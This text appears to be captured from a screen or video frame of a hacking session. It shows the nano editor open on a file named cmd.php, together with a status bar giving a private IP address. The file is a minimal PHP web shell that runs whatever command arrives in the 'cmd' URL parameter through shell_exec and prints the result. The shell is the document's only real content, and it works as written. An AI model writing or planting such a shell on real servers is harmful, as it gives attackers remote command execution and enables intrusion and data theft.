 R 192.168.168.134 Disconnected No target
GNU nano 6.2 cmd.php *
<?
echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
R
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward